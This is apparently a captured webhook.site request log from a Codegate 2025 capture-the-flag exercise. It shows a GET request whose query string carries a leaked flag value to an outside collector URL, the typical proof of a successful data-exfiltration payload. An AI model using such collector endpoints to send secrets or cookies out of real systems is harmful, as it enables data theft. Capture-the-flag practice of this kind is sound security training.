 GET https://webhook.site/c9b79407-0e3d-41ce-a5bd-ccd1ba099ef0/?q=FLAG=codegat…
Host 211.58.86.131 Whois Shodan Netify Censys VirusTotal
Date 2025.07.22. 오후 2:55:15 (몇 초 전)
Size 0 bytes
Time 0.001 sec
ID bcbad351-941d-4140-8103-759f10dcdff9
Note Add Note
Query strings
q FLAG=codegate2025{fake_flag}